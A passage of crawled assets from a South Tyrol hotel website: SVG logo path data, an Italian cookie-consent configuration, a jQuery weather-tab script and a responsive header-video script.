-0.948,0.849 -1.416,1.417c-0.724,0.864 -1.282,1.724 -1.667,2.583c-0.391,0.865 -0.583,1.641 -0.583,2.334c-0,0.583 0.13,1.036 0.395,1.354c0.276,0.323 0.667,0.479 1.167,0.479c0.568,-0 1.094,-0.125 1.583,-0.375c0.5,-0.25 0.964,-0.573 1.396,-0.979c0.443,-0.401 0.86,-0.844 1.25,-1.334c0.386,-0.5 0.771,-0.984 1.146,-1.458Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M134.086,22.896c-0.531,0.364 -1.083,0.651 -1.666,0.875c-0.573,0.219 -1.12,0.333 -1.646,0.333c-0.391,0 -0.787,-0.062 -1.188,-0.187c-0.39,-0.115 -0.744,-0.302 -1.062,-0.563c-0.323,-0.26 -0.573,-0.609 -0.771,-1.041c-0.208,-0.428 -0.312,-0.964 -0.312,-1.605c-0,-0.776 0.14,-1.52 0.416,-2.229c0.281,-0.719 0.646,-1.385 1.104,-2c0.469,-0.609 1.006,-1.166 1.605,-1.666c0.609,-0.511 1.229,-0.943 1.854,-1.292c0.635,-0.36 1.271,-0.636 1.896,-0.833c0.635,-0.193 1.213,-0.292 1.729,-0.292c0.5,-0 0.927,0.057 1.291,0.167c0.36,0.098 0.657,0.229 0.896,0.395c0.25,0.157 0.443,0.328 0.584,0.521c0.151,0.182 0.276,0.354 0.375,0.521l0.833,-1.104l0.521,0.333c-0,0.016 -0.084,0.182 -0.25,0.5c-0.167,0.323 -0.391,0.745 -0.667,1.271c-0.266,0.516 -0.578,1.125 -0.937,1.833c-0.349,0.709 -0.719,1.469 -1.105,2.271c-0.39,0.792 -0.786,1.615 -1.187,2.459c-0.391,0.848 -0.766,1.677 -1.125,2.479c0.943,-0.532 1.771,-1.042 2.479,-1.542c0.708,-0.5 1.339,-1 1.896,-1.5c0.568,-0.5 1.083,-1.021 1.542,-1.562c0.458,-0.553 0.895,-1.152 1.312,-1.792l0.583,0.417c-0.416,0.682 -0.869,1.307 -1.354,1.875c-0.474,0.572 -1.036,1.14 -1.687,1.708c-0.641,0.557 -1.391,1.135 -2.25,1.729c-0.865,0.594 -1.891,1.25 -3.084,1.958c-0.989,2.401 -1.932,4.386 -2.833,5.959c-0.906,1.583 -1.766,2.833 -2.583,3.75c-0.808,0.927 -1.552,1.573 -2.25,1.937c-0.709,0.375 -1.339,0.563 -1.896,0.563c-0.219,-0 -0.464,-0.032 -0.729,-0.084c-0.261,-0.057 -0.506,-0.166 -0.729,-0.333c-0.235,-0.167 -0.422,-0.396 -0.563,-0.687c-0.151,-0.282 -0.229,-0.646 -0.229,-1.105c-0,-0.875 0.229,-1.739 0.687,-2.583c0.459,-0.849 1.125,-1.687 2,-2.521c0.875,-0.833 1.948,-1.666 3.209,-2.5c1.26,-0.823 2.692,-1.646 4.291,-2.479c0.193,-0.448 0.375,-0.87 0.542,-1.271c0.167,-0.39 0.318,-0.75 0.458,-1.083Zm0.813,-1.708c0.276,-0.527 0.547,-1.047 0.812,-1.563c0.276,-0.51 0.563,-1.021 0.855,-1.521c0.302,-0.51 0.625,-1.041 0.958,-1.583c0.333,-0.542 0.708,-1.094 1.125,-1.667c-0.031,-0.151 -0.083,-0.312 -0.167,-0.479c-0.073,-0.167 -0.182,-0.318 -0.333,-0.458c-0.141,-0.136 -0.328,-0.256 -0.563,-0.354c-0.224,-0.094 -0.489,-0.146 -0.791,-0.146c-0.365,-0 -0.766,0.052 -1.209,0.146c-0.448,0.098 -0.916,0.26 -1.416,0.479c-0.5,0.224 -1.011,0.531 -1.521,0.916c-0.5,0.375 -0.995,0.855 -1.479,1.438c-0.724,0.849 -1.282,1.698 -1.667,2.542c-0.375,0.833 -0.562,1.598 -0.562,2.291c-0,0.667 0.171,1.177 0.52,1.521c0.344,0.349 0.813,0.521 1.396,0.521c0.625,-0 1.281,-0.188 1.979,-0.563c0.693,-0.385 1.381,-0.895 2.063,-1.52Zm-9.75,15.562c0.406,0 0.812,-0.146 1.229,-0.438c0.417,-0.281 0.849,-0.666 1.292,-1.166c0.432,-0.5 0.854,-1.084 1.271,-1.75c0.427,-0.667 0.843,-1.375 1.25,-2.125c0.416,-0.75 0.812,-1.521 1.187,-2.313c0.385,-0.781 0.75,-1.541 1.083,-2.291c-1.541,0.802 -2.854,1.646 -3.937,2.521c-1.083,0.875 -1.969,1.708 -2.667,2.5c-0.693,0.791 -1.193,1.505 -1.5,2.145c-0.318,0.651 -0.479,1.146 -0.479,1.479c0,0.428 0.094,0.777 0.271,1.042c0.182,0.261 0.515,0.396 1,0.396Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M153.713,0.875c0.36,0 0.656,0.094 0.896,0.271c0.25,0.167 0.375,0.489 0.375,0.958c-0,0.323 -0.063,0.703 -0.188,1.146c-0.125,0.448 -0.302,0.932 -0.52,1.458c-0.224,0.516 -0.49,1.058 -0.792,1.625c-0.292,0.573 -0.615,1.141 -0.958,1.709c-0.349,0.573 -0.709,1.125 -1.084,1.666c-0.375,0.542 -0.75,1.037 -1.125,1.48c-0.75,0.916 -1.396,1.697 -1.937,2.333c-0.542,0.625 -1.011,1.161 -1.396,1.604c-0.391,0.432 -0.724,0.786 -1,1.063c-0.266,0.281 -0.5,0.515 -0.708,0.708c-0.209,0.198 -0.407,0.375 -0.584,0.542c-0.166,0.156 -0.343,0.328 -0.521,0.52c-0.083,0.391 -0.125,0.766 -0.125,1.125l0,0.98c0,0.906 0.146,1.578 0.438,2.02c0.292,0.433 0.698,0.646 1.229,0.646c0.344,0 0.698,-0.088 1.063,-0.271c0.359,-0.177 0.713,-0.416 1.062,-0.708c0.344,-0.292 0.688,-0.615 1.021,-0.979c0.333,-0.375 0.646,-0.75 0.937,-1.125c0.292,-0.375 0.553,-0.735 0.792,-1.083c0.235,-0.36 0.443,-0.667 0.625,-0.917l0.563,0.417c-0.032,0.041 -0.125,0.208 -0.292,0.5c-0.167,0.281 -0.391,0.619 -0.667,1.02c-0.281,0.407 -0.614,0.844 -1,1.313c-0.39,0.458 -0.807,0.885 -1.25,1.271c-0.432,0.39 -0.896,0.718 -1.396,0.979c-0.489,0.25 -0.989,0.375 -1.5,0.375c-0.416,-0 -0.822,-0.078 -1.208,-0.229c-0.39,-0.167 -0.729,-0.422 -1.021,-0.771c-0.291,-0.344 -0.531,-0.781 -0.708,-1.313c-0.182,-0.541 -0.271,-1.187 -0.271,-1.937c0,-0.943 0.11,-1.927 0.333,-2.958c0.219,-1.027 0.521,-2.053 0.896,-3.084c0.386,-1.041 0.839,-2.068 1.354,-3.083c0.511,-1.011 1.063,-1.979 1.646,-2.896c0.584,-0.917 1.193,-1.76 1.834,-2.542c0.635,-0.776 1.26,-1.448 1.875,-2.02c0.609,-0.568 1.198,-1.011 1.77,-1.334c0.568,-0.318 1.084,-0.479 1.542,-0.479Zm-9.271,15.708c0.875,-0.901 1.719,-1.817 2.542,-2.75c0.818,-0.942 1.589,-1.875 2.312,-2.791c0.719,-0.917 1.381,-1.802 1.98,-2.667c0.593,-0.859 1.104,-1.672 1.52,-2.437c0.428,-0.761 0.761,-1.459 1,-2.084c0.235,-0.635 0.355,-1.177 0.355,-1.625c-0,-0.083 -0.042,-0.193 -0.125,-0.333c-0.084,-0.136 -0.183,-0.208 -0.292,-0.208c-0.323,-0 -0.745,0.218 -1.271,0.645c-0.531,0.417 -1.099,0.99 -1.708,1.709c-0.615,0.724 -1.25,1.573 -1.917,2.541c-0.656,0.974 -1.271,2.016 -1.854,3.125c-0.573,1.099 -1.083,2.24 -1.542,3.417c-0.448,1.182 -0.781,2.333 -1,3.458Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M158.44,20.042c-0.489,0.557 -0.968,1.073 -1.437,1.541c-0.459,0.474 -0.917,0.875 -1.375,1.209c-0.459,0.333 -0.917,0.599 -1.375,0.791c-0.448,0.193 -0.906,0.292 -1.375,0.292c-0.391,0 -0.745,-0.078 -1.063,-0.229c-0.307,-0.141 -0.578,-0.333 -0.812,-0.583c-0.235,-0.25 -0.417,-0.553 -0.542,-0.917c-0.125,-0.375 -0.187,-0.781 -0.187,-1.229c-0,-0.719 0.161,-1.459 0.479,-2.209c0.323,-0.75 0.713,-1.479 1.187,-2.187c0.485,-0.719 1.021,-1.401 1.604,-2.042c0.584,-0.635 1.136,-1.208 1.667,-1.708l0.667,0.458c-0.375,0.557 -0.792,1.182 -1.25,1.875c-0.459,0.682 -0.896,1.396 -1.313,2.146c-0.406,0.74 -0.744,1.474 -1.021,2.208c-0.281,0.74 -0.416,1.427 -0.416,2.063c-0,0.417 0.073,0.781 0.229,1.083c0.167,0.292 0.479,0.438 0.937,0.438c0.485,-0 1.027,-0.193 1.625,-0.584c0.594,-0.385 1.209,-0.895 1.834,-1.52c0.625,-0.636 1.25,-1.355 1.875,-2.146c0.625,-0.792 1.213,-1.589 1.771,-2.396c0.552,-0.802 1.062,-1.568 1.52,-2.292c0.459,-0.734 0.834,-1.364 1.125,-1.896l1.146,0.563c-0.614,1.182 -1.198,2.281 -1.75,3.292c-0.541,1.015 -1.031,1.932 -1.458,2.75c-0.432,0.807 -0.771,1.51 -1.021,2.104c-0.25,0.599 -0.375,1.078 -0.375,1.437c0,0.141 0.026,0.261 0.083,0.354c0.068,0.084 0.167,0.125 0.292,0.125c0.386,0.016 0.813,-0.145 1.271,-0.479c0.458,-0.344 0.922,-0.776 1.396,-1.291c0.469,-0.511 0.927,-1.073 1.375,-1.688c0.443,-0.625 0.844,-1.198 1.208,-1.729l0.563,0.417c-0.058,0.114 -0.188,0.328 -0.396,0.645c-0.198,0.323 -0.438,0.688 -0.729,1.105c-0.282,0.406 -0.605,0.833 -0.98,1.291c-0.375,0.459 -0.77,0.875 -1.187,1.25c-0.406,0.375 -0.828,0.688 -1.271,0.938c-0.448,0.234 -0.885,0.354 -1.312,0.354c-0.282,-0 -0.521,-0.052 -0.73,-0.146c-0.208,-0.083 -0.39,-0.198 -0.541,-0.354c-0.141,-0.167 -0.25,-0.344 -0.334,-0.542c-0.083,-0.208 -0.125,-0.427 -0.125,-0.666c0,-0.261 0.042,-0.553 0.125,-0.875c0.094,-0.318 0.23,-0.657 0.396,-1.021Zm4.021,-11.334c0,0.292 -0.114,0.552 -0.333,0.771c-0.224,0.224 -0.479,0.334 -0.771,0.334c-0.333,-0 -0.615,-0.11 -0.833,-0.334c-0.209,-0.219 -0.313,-0.479 -0.313,-0.771c0,-0.333 0.104,-0.609 0.313,-0.833c0.218,-0.219 0.5,-0.333 0.833,-0.333c0.292,-0 0.547,0.114 0.771,0.333c0.219,0.224 0.333,0.5 0.333,0.833Zm-3.292,0c0,0.292 -0.114,0.552 -0.333,0.771c-0.224,0.224 -0.495,0.334 -0.812,0.334c-0.308,-0 -0.573,-0.11 -0.792,-0.334c-0.208,-0.219 -0.313,-0.479 -0.313,-0.771c0,-0.333 0.105,-0.609 0.313,-0.833c0.219,-0.219 0.484,-0.333 0.792,-0.333c0.317,-0 0.588,0.114 0.812,0.333c0.219,0.224 0.333,0.5 0.333,0.833Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M173.697,14.021c0.068,-0.167 0.104,-0.344 0.104,-0.542c0,-0.318 -0.135,-0.573 -0.396,-0.771c-0.265,-0.192 -0.682,-0.291 -1.25,-0.291c-0.458,-0 -0.927,0.104 -1.396,0.312c-0.474,0.198 -0.932,0.474 -1.375,0.834c-0.432,0.348 -0.833,0.765 -1.208,1.25c-0.375,0.473 -0.703,0.994 -0.979,1.562c-0.266,0.573 -0.479,1.177 -0.646,1.813c-0.156,0.64 -0.229,1.281 -0.229,1.916c-0,0.516 0.052,0.953 0.167,1.313c0.109,0.364 0.27,0.661 0.479,0.896c0.208,0.223 0.448,0.385 0.729,0.479c0.292,0.099 0.614,0.146 0.979,0.146c0.719,-0 1.417,-0.157 2.083,-0.48c0.667,-0.317 1.297,-0.734 1.896,-1.25c0.61,-0.51 1.172,-1.083 1.688,-1.708c0.51,-0.635 0.963,-1.255 1.354,-1.854l0.583,0.417c-0.557,0.947 -1.156,1.77 -1.791,2.479c-0.625,0.708 -1.271,1.302 -1.938,1.771c-0.656,0.473 -1.323,0.833 -2,1.083c-0.682,0.234 -1.349,0.354 -2,0.354c-0.516,0 -1.01,-0.083 -1.479,-0.25c-0.474,-0.151 -0.891,-0.38 -1.25,-0.687c-0.349,-0.318 -0.636,-0.719 -0.854,-1.209c-0.209,-0.5 -0.313,-1.094 -0.313,-1.791c0,-0.803 0.12,-1.563 0.354,-2.271c0.235,-0.719 0.542,-1.386 0.917,-2c0.385,-0.61 0.833,-1.157 1.333,-1.646c0.511,-0.485 1.047,-0.896 1.605,-1.229c0.552,-0.344 1.109,-0.61 1.666,-0.792c0.568,-0.177 1.104,-0.271 1.604,-0.271c0.5,0 0.907,0.073 1.23,0.209c0.317,0.14 0.567,0.307 0.75,0.5c0.192,0.197 0.322,0.406 0.395,0.625c0.068,0.208 0.105,0.39 0.105,0.541c-0,0.25 -0.042,0.516 -0.125,0.792c-0.073,0.281 -0.167,0.536 -0.292,0.771c-0.125,0.239 -0.287,0.432 -0.479,0.583c-0.198,0.156 -0.407,0.229 -0.625,0.229c-0.24,0 -0.438,-0.068 -0.604,-0.208c-0.157,-0.151 -0.23,-0.344 -0.23,-0.583c0,-0.011 0.006,-0.073 0.021,-0.188c0.011,-0.109 0.063,-0.229 0.146,-0.354c0.083,-0.136 0.208,-0.255 0.375,-0.354c0.167,-0.094 0.401,-0.146 0.708,-0.146l0.188,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M177.558,17.979c0.541,-0.75 1.109,-1.463 1.708,-2.146c0.609,-0.677 1.219,-1.281 1.833,-1.812c0.625,-0.542 1.25,-0.969 1.875,-1.292c0.636,-0.318 1.256,-0.479 1.854,-0.479c0.375,0 0.678,0.057 0.917,0.167c0.235,0.114 0.422,0.26 0.563,0.437c0.135,0.167 0.234,0.365 0.291,0.584c0.052,0.223 0.084,0.447 0.084,0.666c-0,0.307 -0.063,0.641 -0.188,1c-0.114,0.365 -0.292,0.729 -0.542,1.104c-0.239,0.365 -0.541,0.719 -0.916,1.063c-0.365,0.333 -0.807,0.635 -1.334,0.896c0.125,0.265 0.188,0.593 0.188,0.979c-0,0.239 -0.036,0.479 -0.104,0.729c-0.057,0.24 -0.125,0.474 -0.209,0.708c-0.072,0.24 -0.14,0.48 -0.208,0.73c-0.057,0.239 -0.083,0.479 -0.083,0.729c-0,0.125 0.005,0.244 0.021,0.354c0.026,0.114 0.062,0.219 0.104,0.312c0.041,0.084 0.109,0.162 0.208,0.23c0.094,0.057 0.235,0.083 0.417,0.083c0.208,-0 0.443,-0.083 0.708,-0.25c0.276,-0.177 0.563,-0.406 0.854,-0.688c0.302,-0.276 0.61,-0.593 0.917,-0.958c0.318,-0.375 0.625,-0.76 0.917,-1.167c0.302,-0.401 0.593,-0.797 0.875,-1.187c0.276,-0.401 0.531,-0.776 0.77,-1.125l0.563,0.417c-0.531,0.791 -1.042,1.552 -1.542,2.27c-0.5,0.709 -1,1.334 -1.5,1.875c-0.5,0.532 -1.01,0.953 -1.521,1.271c-0.515,0.318 -1.052,0.479 -1.604,0.479c-0.208,0 -0.432,-0.036 -0.666,-0.104c-0.24,-0.057 -0.453,-0.156 -0.646,-0.291c-0.182,-0.141 -0.334,-0.318 -0.459,-0.542c-0.125,-0.235 -0.187,-0.511 -0.187,-0.833c-0,-0.402 0.094,-0.865 0.292,-1.396c0.177,-0.485 0.312,-0.896 0.395,-1.229c0.084,-0.344 0.125,-0.631 0.125,-0.855c-0.208,0.058 -0.437,0.105 -0.687,0.146c-0.24,0.042 -0.469,0.063 -0.688,0.063c-0.114,-0 -0.239,-0.011 -0.375,-0.042c-0.125,-0.026 -0.25,-0.068 -0.375,-0.125c-0.114,-0.068 -0.208,-0.151 -0.291,-0.25c-0.073,-0.094 -0.104,-0.219 -0.104,-0.375c-0,-0.151 0.047,-0.297 0.145,-0.437c0.094,-0.152 0.23,-0.277 0.396,-0.375c0.177,-0.11 0.386,-0.193 0.625,-0.25c0.235,-0.068 0.5,-0.105 0.792,-0.105c0.526,0 0.984,0.146 1.375,0.438c0.375,-0.292 0.677,-0.604 0.917,-0.938c0.25,-0.343 0.437,-0.677 0.562,-1c0.136,-0.317 0.229,-0.604 0.271,-0.854c0.052,-0.26 0.083,-0.458 0.083,-0.583c0,-0.333 -0.062,-0.563 -0.187,-0.688c-0.115,-0.135 -0.261,-0.208 -0.438,-0.208c-0.333,0 -0.708,0.115 -1.125,0.333c-0.406,0.209 -0.828,0.5 -1.271,0.875c-0.432,0.375 -0.875,0.808 -1.333,1.292c-0.458,0.49 -0.911,1 -1.354,1.542c-0.432,0.531 -0.854,1.073 -1.271,1.625c-0.406,0.541 -0.771,1.057 -1.104,1.541c-0.323,0.516 -0.604,0.995 -0.854,1.438c-0.24,0.448 -0.438,0.828 -0.604,1.146c-0.167,0.323 -0.292,0.562 -0.375,0.729c-0.094,0.167 -0.151,0.219 -0.167,0.167l-1.521,-0.396c1.208,-2.776 2.438,-5.552 3.688,-8.334c1.25,-2.776 2.567,-5.588 3.958,-8.437c0.208,-0.401 0.443,-0.844 0.708,-1.333c0.261,-0.5 0.547,-0.99 0.854,-1.48c0.303,-0.5 0.631,-0.979 0.98,-1.437c0.343,-0.469 0.698,-0.88 1.062,-1.229c0.36,-0.36 0.729,-0.646 1.104,-0.854c0.386,-0.209 0.776,-0.313 1.167,-0.313c0.401,0 0.729,0.115 0.979,0.333c0.25,0.224 0.375,0.584 0.375,1.084c0,0.682 -0.182,1.515 -0.542,2.5c-0.364,0.974 -0.911,2.01 -1.645,3.104c-0.724,1.083 -1.625,2.187 -2.709,3.312c-1.073,1.125 -2.323,2.167 -3.75,3.125l-2.041,4.521Zm2.708,-6.021c1.25,-0.958 2.323,-1.948 3.229,-2.979c0.901,-1.026 1.646,-2.01 2.229,-2.958c0.594,-0.958 1.026,-1.839 1.292,-2.646c0.276,-0.818 0.417,-1.5 0.417,-2.042c-0,-0.166 -0.042,-0.291 -0.125,-0.375c-0.084,-0.093 -0.219,-0.145 -0.396,-0.145c-0.375,-0 -0.766,0.187 -1.167,0.562c-0.406,0.375 -0.864,1 -1.375,1.875c-0.515,0.865 -1.104,2.01 -1.771,3.438c-0.656,1.416 -1.432,3.177 -2.333,5.27Zm2,6.042c-0.057,-0.109 -0.146,-0.208 -0.271,-0.292c-0.114,-0.083 -0.245,-0.125 -0.396,-0.125c-0.291,0 -0.557,0.063 -0.791,0.188c-0.224,0.114 -0.334,0.229 -0.334,0.354c0,0.083 0.047,0.141 0.146,0.167c0.094,0.015 0.188,0.021 0.271,0.021c0.26,-0 0.505,-0.027 0.729,-0.084c0.235,-0.068 0.448,-0.146 0.646,-0.229Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M137.13,29.055l-0,4.583l2.354,-0l0,0.562l-2.958,0l-0,-5.145l0.604,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M142.558,29.055l2.187,5.145l-0.729,0l-0.521,-1.27l-2.562,-0l-0.542,1.27l-0.687,0l2.271,-5.145l0.583,-0Zm-0.313,0.791l-1.083,2.521l2.104,0l-1.021,-2.521Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M148.032,28.93c0.761,-0 1.375,0.224 1.834,0.666l-0.459,0.479c-0.182,-0.177 -0.396,-0.317 -0.646,-0.416c-0.25,-0.11 -0.51,-0.167 -0.77,-0.167c-0.584,0 -1.073,0.203 -1.459,0.604c-0.39,0.407 -0.593,0.912 -0.604,1.521c0,0.641 0.193,1.156 0.583,1.542c0.402,0.39 0.917,0.594 1.542,0.604c0.443,-0 0.865,-0.094 1.271,-0.292l-0,-1.583l-1.167,-0l0,-0.563l1.792,0l-0,2.521c-0.599,0.323 -1.245,0.479 -1.938,0.479c-0.807,0 -1.468,-0.25 -1.979,-0.75c-0.5,-0.51 -0.76,-1.166 -0.771,-1.958c0.011,-0.776 0.277,-1.417 0.792,-1.917c0.511,-0.5 1.172,-0.755 1.979,-0.77Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M153.774,28.93c0.76,-0 1.396,0.26 1.896,0.77c0.51,0.5 0.776,1.141 0.792,1.917c-0.016,0.807 -0.282,1.458 -0.792,1.958c-0.516,0.5 -1.146,0.75 -1.896,0.75c-0.781,0 -1.427,-0.25 -1.937,-0.75c-0.5,-0.51 -0.761,-1.166 -0.771,-1.958c-0,-0.76 0.25,-1.401 0.75,-1.917c0.51,-0.51 1.166,-0.77 1.958,-0.77Zm-2.042,2.687c0,0.625 0.193,1.141 0.584,1.542c0.385,0.39 0.875,0.594 1.458,0.604c0.568,-0 1.047,-0.198 1.438,-0.604c0.385,-0.417 0.583,-0.927 0.583,-1.542c-0,-0.583 -0.188,-1.073 -0.563,-1.479c-0.375,-0.417 -0.869,-0.63 -1.479,-0.646c-0.583,0 -1.062,0.208 -1.437,0.625c-0.375,0.406 -0.573,0.906 -0.584,1.5Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M161.57,29.055c0.75,-0 1.364,0.239 1.854,0.708c0.484,0.474 0.729,1.094 0.729,1.854c0,0.781 -0.245,1.406 -0.729,1.875c-0.474,0.458 -1.083,0.698 -1.833,0.708l-1.938,0l0,-5.145l1.917,-0Zm-0.146,4.583c0.651,-0 1.156,-0.167 1.521,-0.5c0.359,-0.344 0.547,-0.854 0.562,-1.521c0,-0.625 -0.182,-1.109 -0.541,-1.458c-0.365,-0.344 -0.875,-0.526 -1.542,-0.542l-1.167,0l0,4.021l1.167,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <rect x="165.293" y="29.055" width="0.604" height="5.146" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M171.955,28.93c0.76,-0 1.375,0.224 1.833,0.666l-0.458,0.479c-0.182,-0.177 -0.396,-0.317 -0.646,-0.416c-0.25,-0.11 -0.51,-0.167 -0.771,-0.167c-0.583,0 -1.073,0.203 -1.458,0.604c-0.391,0.407 -0.594,0.912 -0.604,1.521c-0,0.641 0.192,1.156 0.583,1.542c0.401,0.39 0.917,0.594 1.542,0.604c0.442,-0 0.864,-0.094 1.271,-0.292l-0,-1.583l-1.167,-0l-0,-0.563l1.792,0l-0,2.521c-0.599,0.323 -1.245,0.479 -1.938,0.479c-0.807,0 -1.469,-0.25 -1.979,-0.75c-0.5,-0.51 -0.76,-1.166 -0.771,-1.958c0.011,-0.776 0.276,-1.417 0.792,-1.917c0.51,-0.5 1.172,-0.755 1.979,-0.77Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M177.551,29.055l2.187,5.145l-0.729,0l-0.521,-1.27l-2.562,-0l-0.542,1.27l-0.687,0l2.271,-5.145l0.583,-0Zm-0.313,0.791l-1.083,2.521l2.104,0l-1.021,-2.521Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M181.963,29.055c0.677,-0 1.172,0.114 1.479,0.333c0.318,0.224 0.479,0.583 0.479,1.083c0,0.365 -0.114,0.662 -0.333,0.896c-0.209,0.24 -0.521,0.391 -0.938,0.458l1.459,2.375l-0.75,0l-1.396,-2.312l-0.792,-0l0,2.312l-0.604,0l-0,-5.145l1.396,-0Zm-0.063,2.27c0.469,0 0.818,-0.062 1.042,-0.187c0.219,-0.135 0.333,-0.359 0.333,-0.667c0,-0.291 -0.099,-0.505 -0.291,-0.646c-0.198,-0.135 -0.5,-0.208 -0.917,-0.208l-0.896,0l0,1.708l0.729,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M186.969,29.055c0.75,-0 1.365,0.239 1.854,0.708c0.485,0.474 0.729,1.094 0.729,1.854c0,0.781 -0.244,1.406 -0.729,1.875c-0.474,0.458 -1.083,0.698 -1.833,0.708l-1.938,0l0,-5.145l1.917,-0Zm-0.146,4.583c0.651,-0 1.156,-0.167 1.521,-0.5c0.359,-0.344 0.547,-0.854 0.563,-1.521c-0,-0.625 -0.183,-1.109 -0.542,-1.458c-0.365,-0.344 -0.875,-0.526 -1.542,-0.542l-1.166,0l-0,4.021l1.166,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M192.942,29.055l2.187,5.145l-0.729,0l-0.521,-1.27l-2.562,-0l-0.542,1.27l-0.687,0l2.27,-5.145l0.584,-0Zm-0.313,0.791l-1.083,2.521l2.104,0l-1.021,-2.521Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.designhotel-kaltern.com/typo3temp/Assets/93da939c84.js
body_size: 269
content:

window.cookieconsent_options = {
	message: "La direttiva europea 2009/136/CE (E-Privacy) regolamenta l'utilizzo dei cookie. Utilizzando il presente sito acconsenti all'installazione dei cookies sul tuo dispositivo.",
	learnMore: "Ulteriori informazioni",
	dismiss: "Capito!!",
	container: "body",
	path: "/",
	expiryDays: 365,
	
	theme: "dark-bottom",
	
};



--- FILE ---
content_type: application/javascript
request_url: https://www.designhotel-kaltern.com/typo3conf/ext/webx_suedtirolwetter/Resources/Public/js/main.js
body_size: 296
content:
jQuery(document).ready(function(){
			/*jQuery("#today").click(function(e){
				e.preventDefault();
				jQuery(".tabcontent.today").css("display","block");
				jQuery(".tabcontent.tomorrow").css("display","none");
				jQuery(".tab a").removeClass("current");
				jQuery(this).addClass("current");
			});
			jQuery("#tomorrow").click(function(e){
				e.preventDefault();
				jQuery(".tabcontent.tomorrow").css("display","block");
				jQuery(".tabcontent.today").css("display","none");
				jQuery(".tab a").removeClass("current");
				jQuery(this).addClass("current");
			});*/
			
			jQuery(".wcweatherdetail .tabs a").click(function(e){
				e.preventDefault();
				var tab = jQuery(this).attr("id");
				jQuery(".wcweatherdetail .tabs .tab a").removeClass("current");
				jQuery(this).addClass("current");
				jQuery(".wcweatherdetail .tabcontent").removeClass("current");
				if(tab == "all") {
					jQuery(".wcweatherdetail .tabcontent").addClass("current");
				} else {
					jQuery(".wcweatherdetail .tabcontent." + tab).addClass("current");		
				}
			});
		});

--- FILE ---
content_type: application/javascript
request_url: https://www.designhotel-kaltern.com/fileadmin/templates/js/videoelement.js
body_size: 1054
content:
/*global Modernizr, $ */

// /**
//  * Reponsive and gracefully degrading header video
//    More info on http://zerosixthree.se/create-a-responsive-header-video-with-graceful-degradation/
//  * -----------------------------------------------------------------------------
//  */
'use strict';

var HeaderVideo = function(settings) {
    if (settings.element.length === 0) {
        return;
    }
    this.init(settings);
};

HeaderVideo.prototype.init = function(settings) {
    this.$element = $(settings.element);
    this.settings = settings;
    this.videoDetails = this.getVideoDetails();

    $(this.settings.closeTrigger).hide();
    this.setFluidContainer();
    this.bindUIActions();

    if(this.videoDetails.teaser && Modernizr.video && !Modernizr.touch) {
        this.appendTeaserVideo();
    }
};

HeaderVideo.prototype.bindUIActions = function() {
    var that = this;
    $(this.settings.playTrigger).on('click', function(e) {
        e.preventDefault();
        that.appendIframe();
        $('html').addClass('videopen');
    });
    $(this.settings.closeTrigger).on('click', function(e){
        e.preventDefault();
        that.removeIframe();
        $('html').removeClass('videopen');
    });
};

HeaderVideo.prototype.appendIframe = function() {
    var html = '<iframe id="header-video__video-element" src="'+this.videoDetails.videoURL+'?rel=0&amp;hd=1&autohide=1&showinfo=0&autoplay=1&enablejsapi=1&origin=*" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
    $(this.settings.playTrigger).fadeOut();
    $(this.settings.closeTrigger).fadeIn();
    this.$element.append(html);
};

HeaderVideo.prototype.removeIframe = function() {
    $(this.settings.playTrigger).fadeIn();
    $(this.settings.closeTrigger).fadeOut();
    this.$element.find('#header-video__video-element').remove();
};

HeaderVideo.prototype.appendTeaserVideo = function() {
    var source = this.videoDetails.teaser;
    var html = '<video autoplay="true" loop="true" muted id="header-video__teaser-video" class="header-video__teaser-video"><source src="'+source+'.webm" type="video/mp4"><source src="'+source+'.mp4" type="video/mp4"></video>';
    this.$element.append(html);
};

HeaderVideo.prototype.setFluidContainer = function() {
    var element = this.$element;
    element.data('aspectRatio', this.videoDetails.videoHeight / this.videoDetails.videoWidth);

    $(window).resize(function() {
        var windowWidth = $(window).width();
        var windowHeight = $(window).height();

        element.width(Math.ceil(windowWidth));
        element.height(Math.ceil(windowWidth * element.data('aspectRatio'))); //Set the videos aspect ratio, see https://css-tricks.com/fluid-width-youtube-videos/

        if(windowHeight < element.height()) {
            element.width(Math.ceil(windowWidth));
            element.height(Math.ceil(windowHeight));
        }
    }).trigger('resize');
};

HeaderVideo.prototype.getVideoDetails = function() {
    var mediaElement = $(this.settings.media);

    return {
        videoURL: mediaElement.attr('data-video-URL'),
        teaser: mediaElement.attr('data-teaser'),
        videoHeight: mediaElement.attr('data-video-height'),
        videoWidth: mediaElement.attr('data-video-width')
    };
};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/lanonnamenuNEU.svg
body_size: 15589
content:
<?xml version="1.0" encoding="utf-8"?>
